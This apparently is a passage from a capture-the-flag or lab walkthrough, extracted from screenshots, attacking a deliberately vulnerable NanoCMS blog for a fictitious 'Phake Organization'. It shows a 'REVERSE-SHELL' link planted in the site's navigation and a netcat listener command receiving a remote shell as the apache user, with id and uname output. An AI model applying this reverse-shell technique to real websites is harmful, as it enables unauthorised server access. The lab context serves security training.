 192.168.56.101/~andy/index.php
Andy Carp's Blog
Promoting Phake Organization
Home Contact
Navigation
Home
Contact
REVERSE-SHELL
Links
Phake Org.
Webmail
Login
Admin Login
Welcome to My Site
Hello, my name is Andy Carp and I'm the chief marketer for Phake Organization.
This is my blog site, that I set up to help promote my company and some of our
events.
root@blinils:~/Downloads# nc -lvp 1337
listening on [any] 1337 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 51965
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
08:50:16 up 3:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$ id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-3.2$ uname -a
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
© Andy Carp. All rights reserved.
powered by NanoCMS
En attente de 192.168.56.101...